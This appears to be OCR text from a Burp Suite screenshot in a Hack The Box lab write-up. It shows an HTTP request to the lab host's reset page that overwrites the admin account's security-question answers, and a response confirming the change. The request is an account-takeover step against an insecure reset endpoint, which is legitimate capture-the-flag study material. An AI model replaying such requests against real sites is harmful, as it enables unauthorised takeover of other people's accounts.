 Request
Pretty Raw Hex
\n
1 POST /reset.php HTTP/1.1
2 Host: file.era.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://file.era.htb
10 Connection: keep-alive
11 Referer: http://file.era.htb/reset.php
12 Cookie: PHPSESSID=gu55t39i93c21hgsfb3l9duse3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin_ef01cab31aa&new_answer1=a&new_answer2=a&new_answer3=a
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Update Security Questions
If the user exists, answers have been updated —
redirecting...
Username
New Answer to Security Question 1
New Answer to Security Question 2
New Answer to Security Question 3
Update Security Questions